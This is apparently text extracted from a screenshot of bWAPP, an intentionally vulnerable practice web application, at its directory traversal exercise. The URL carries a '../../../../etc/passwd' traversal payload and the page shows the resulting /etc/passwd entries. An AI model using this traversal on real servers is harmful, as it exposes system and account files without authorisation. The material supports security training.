 bWAPP - Missing Functional Level Access Control - Mozilla Firefox
bWAPP - Missing Function
404 Not Found
192.250.47.3/directory_traversal_1.php?page=../../../../../../etc/passwd
php
an extremely buggy web app !
low
Set
Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?